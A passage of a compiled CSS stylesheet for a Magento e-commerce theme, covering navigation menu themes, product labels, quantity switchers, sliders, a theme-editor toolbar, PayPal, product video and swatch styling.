  background: #333333;
}
.navpro.navpro-theme-dark .level0 > .level-top,
.navpro.navpro-theme-dark-bar .level0 > .level-top {
  color: #eaeaea !important;
}
@media (max-width: 768px) {
  .navpro.navpro-theme-dark-bar .navpro-dropdown {
    background: #333333;
    border-color: #333333;
    color: #eaeaea;
  }
  .navpro.navpro-theme-dark-bar .navpro-dropdown h3,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children a,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent > a {
    color: #eaeaea;
  }
}
.navpro.navpro-theme-dark .navpro-dropdown,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown {
  background: #333333;
  border-color: #333333;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown h3,
.navpro.navpro-theme-dark .navpro-dropdown .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children a,
.navpro.navpro-theme-dark .navpro-dropdown .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children .parent > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner {
  background: #333333;
  border-color: #333333;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a {
  color: #eaeaea;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-dark .navpro-dropdown,
  .navpro.navpro-theme-dark-dropdown .navpro-dropdown {
    box-shadow: 0 0 50px -10px rgba(0, 0, 0, 0.5);
  }
}
.navpro.navpro-theme-dark .navpro-dropdown .panel,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .panel {
  background-color: #3b3b3b;
}
.navpro.navpro-theme-dark .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::after {
  border-bottom-color: #333333;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron {
  background: #333333;
  border: 1px solid #333333;
  border-color: #333333 transparent transparent #333333;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #333333;
  border-bottom-color: transparent;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #333333;
}
.navpro-theme-flat {
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  background: #fafafa;
}
.navpro-theme-flat.navpro .children > li > a,
.navpro-theme-flat.navpro .level0 > .level-top {
  color: #666;
}
.navpro-theme-flat.navpro .level0 > .level-top,
.navpro-theme-flat.navpro .level0.active > .level-top,
.navpro-theme-flat.navpro .level0.has-active > .level-top {
  border-top: 1px solid #e0e0e0;
}
.navpro-theme-flat.navpro .level0:first-child > .level-top {
  border: none;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 {
  border: 1px solid #e0e0e0;
  border-width: 0 0 0 1px;
  margin: 0 0 0 -1px;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child {
  border-width: 0;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 > .level-top {
  border: 0;
}
.navpro.navpro-theme-compact {
  font-size: .9em;
}
.navpro.navpro-theme-compact.navpro .caret-hidden > a.level-top {
  padding: 4px 5px !important;
}
.navpro.navpro-theme-compact.navpro .level0 > .level-top {
  padding: 4px 5px;
  color: #333333;
}
.navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.rtl .navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding: 4px 5px;
  padding-left: 20px;
}
.navpro.navpro-theme-compact .navpro-dropdown .children > li > a,
.navpro.navpro-theme-compact .navpro-dropdown .children .parent > a {
  padding: 4px 5px;
}
.navpro.navpro-theme-compact .navpro-dropdown-inner {
  padding: 5px;
}
.navpro.navpro-theme-compact .navpro-item-more > .nav-a-icon-more svg {
  width: 15px;
  height: 15px;
}
.prolabels-wrapper {
  height: 100%;
  text-align: center;
}
.prolabels-wrapper .product-item-photo {
  font-size: 0;
}
.prolabels-wrapper .hover-image-container {
  left: 50%;
  transform: translateX(-50%);
}
.rtl .prolabels-wrapper .hover-image-container {
  left: auto;
  right: 50%;
  transform: translateX(50%);
}
.prolabels-wrapper,
.prolabels-content-wrapper {
  position: relative;
}
.prolabels-product-image-labels,
.prolabels-content-labels {
  display: none;
}
.prolabels-content-wrapper:empty {
  display: none;
}
/* Fotorama fullscreen hide labels */
.fotorama--fullscreen .prolabels-wrapper div:has(.prolabel) {
  display: none;
}
.breeze-gallery .prolabels-wrapper {
  height: auto;
}
.breeze-gallery.opened .prolabels-wrapper .prolabel {
  display: none;
}
.breeze-gallery.expanded:not(.opened) .prolabels-wrapper {
  display: flex;
}
.qty-switcher-dec,
.qty-switcher-inc {
  display: inline-block;
  position: relative;
  padding: 10px 10px;
  vertical-align: middle;
  cursor: pointer;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
  content: '';
  display: block;
  position: absolute;
  border-left: 1px solid;
  border-bottom: 1px solid;
  width: 10px;
  height: 10px;
  top: 3px;
  right: 0;
  transform: rotate(45deg);
}
.qty-switcher-inc:after {
  left: 0;
  transform: rotate(225deg);
}
.qty-wrapper {
  display: inline-block;
  position: relative;
}
.qty-wrapper:before,
.qty-wrapper:after {
  content: '';
  display: table;
}
.qty-wrapper:after {
  clear: both;
}
.qty-wrapper .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle:active:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle.active:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active:active:after {
  color: inherit;
}
.qty-wrapper ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.qty-wrapper ul.dropdown li {
  margin: 0;
  padding: 3px 5px;
}
.qty-wrapper ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.qty-wrapper ul.dropdown:before,
.qty-wrapper ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.qty-wrapper ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.qty-wrapper ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.qty-wrapper ul.dropdown:before {
  right: 2px;
  top: -12px;
}
.qty-wrapper ul.dropdown:after {
  right: 1px;
  top: -14px;
}
.qty-wrapper.active {
  overflow: visible;
}
.qty-wrapper.active ul.dropdown {
  display: block;
}
.qty-wrapper .trigger {
  aspect-ratio: 1;
}
.qty-switcher-arrows .product-info-wrapper .control:has(> .input-text.qty) {
  padding-left: 20px;
  padding-right: 20px;
}
.qty-dropdown .qty {
  min-width: 62px;
  padding: 0 18px 0 12px;
}
.qty-dropdown .trigger {
  margin: 0 0 0 -16px;
}
.col.qty .control,
.field.qty .control {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table.grouped .control.qty,
.cart.table-wrapper .col.qty,
.cms-page-view .column.main table.table-grid.grouped .control.qty,
.modal-content table.table-grid.grouped .control.qty,
.cms-page-view .column.main table.data-table.grouped .control.qty,
.modal-content table.data-table.grouped .control.qty {
  min-width: 100px;
}
div.swiper-container .swiper-slide {
  height: auto;
}
.swiper-lazy-preloader ~ * {
  visibility: hidden;
}
.swiper-slide img {
  vertical-align: top;
  /* http://stackoverflow.com/questions/17505418/link-wrapped-around-image-makes-div-slightly-taller */
  height: auto;
}
[class].swiper-button-prev,
[class].swiper-button-next {
  background-position: center;
  background-repeat: no-repeat;
  background-size: 10px 16px;
  height: 16px;
  width: 10px;
  margin-top: -8px;
}
[class].swiper-button-prev::after,
[class].swiper-button-next::after {
  content: '';
}
[class].swiper-button-prev.swiper-button-black,
.swiper-container-rtl [class].swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
[class].swiper-button-next.swiper-button-black,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
#theme-editor-toolbar {
  position: fixed;
  top: 50px;
  left: 75%;
  background-color: #f0f0f0;
  border: 1px solid #cccccc;
  padding: 10px;
  z-index: 10000;
  border-radius: 10px;
  /* Додаткова візуалізація (наприклад, спінер) */
}
#theme-editor-toolbar .toolbar-header {
  margin-bottom: 10px;
}
#theme-editor-toolbar ul#theme-editor-current-settings-selector-properties {
  padding: 10px 0;
}
#theme-editor-toolbar ul#theme-editor-current-settings-selector-properties li {
  display: flex;
  flex-direction: column;
}
#theme-editor-toolbar ul#theme-editor-current-settings-selector-properties li i {
  font-size: 12px;
}
#theme-editor-toolbar ul#theme-editor-current-settings-selector-properties li input[type="color"] {
  width: 50px;
  padding: 0;
}
#theme-editor-toolbar .toggle-button {
  position: relative;
  padding: 8px 36px;
  border: 2px solid #cccccc;
  border-radius: 25px;
  cursor: pointer;
  background-color: #f0f0f0;
  color: #333333;
  transition: background-color 0.3s ease, color 0.3s ease;
  font-size: 16px;
  width: 410px;
  height: 38px;
}
#theme-editor-toolbar .toggle-button:hover {
  background-color: #dddddd;
}
#theme-editor-toolbar .toggle-button.active {
  background-color: #4caf50;
  color: #ffffff;
  border-color: #4caf50;
}
#theme-editor-toolbar .toggle-button.active:hover {
  background-color: #45a049;
}
#theme-editor-toolbar .toggle-button.active .toggle-indicator {
  transform: translateX(370px);
}
#theme-editor-toolbar .toggle-indicator {
  position: absolute;
  top: 4px;
  left: 4px;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  transition: transform 0.3s ease;
}
#theme-editor-toolbar .saving-indicator {
  position: relative;
  pointer-events: none;
}
#theme-editor-toolbar .saving-indicator::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  border: 2px solid #cccccc;
  border-top-color: #0000ff;
  border-radius: 50%;
  animation: saving-spin 1s linear infinite;
}
#theme-editor-toolbar .saving-complete {
  pointer-events: auto;
}
#theme-editor-toolbar .saving-complete .saving-indicator::after {
  content: '✓';
  border: none;
  color: #4caf50;
  font-size: 1.2em;
  width: auto;
  height: auto;
  margin-top: -0.6em;
  margin-left: -0.3em;
  animation: none;
}
#theme-editor-toolbar .loading-indicator {
  position: relative;
  /* Додайте стилі для відображення завантаження */
  opacity: 0.7;
  /* Зробіть елемент трохи прозорим */
  cursor: wait;
  /* Змініть курсор на очікування */
}
#theme-editor-toolbar .loading-indicator::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  border: 2px solid #ccc;
  border-top-color: #333;
  border-radius: 50%;
  animation: rotate 1s linear infinite;
}
#theme-editor-toolbar .loading-indicator[disabled] {
  /* Додаткові стилі для вимкненого стану */
  opacity: 0.5;
}
@keyframes rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.theme-editor-settings {
  font-size: 0.8em;
  position: absolute;
  padding: 2px;
  border-radius: 3px;
  cursor: pointer;
  z-index: 9999;
  top: 5px;
  left: 5px;
  display: none;
}
.theme-editor-selected-border {
  outline: 3px solid #0000ff;
}
.theme-editor-selected-mask {
  background: linear-gradient(to bottom right, #f5f5c0 0%, #f5f5c0 15%, #ffffff 15%, #ffffff 30%, #f5f5c0 30%, #f5f5c0 45%, #ffffff 45%, #ffffff 60%, #f5f5c0 60%, #f5f5c0 75%, #ffffff 75%, #ffffff 90%, #f5f5c0 90%, #f5f5c0 100%) !important;
}
@keyframes saving-spin {
  to {
    transform: rotate(360deg);
  }
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 40px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 25px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 40px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: none;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff7a0e;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #d05d00;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699d;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 20px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after,
.argento-grid:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 40px 0;
}
.block-cart-failed .block-title {
  font-size: 2.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 30px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 20px;
}
